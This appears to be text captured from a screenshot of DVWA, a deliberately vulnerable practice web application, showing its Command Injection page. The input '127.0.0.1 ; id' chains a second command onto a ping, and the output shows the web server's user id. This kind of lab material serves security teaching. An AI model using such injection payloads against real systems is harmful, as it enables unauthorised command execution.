 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Ping a device
Enter an IP address: 127.0.0.1 ; id Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.035 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3110ms
rtt min/avg/max/mdev = 0.018/0.030/0.036/0.007 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)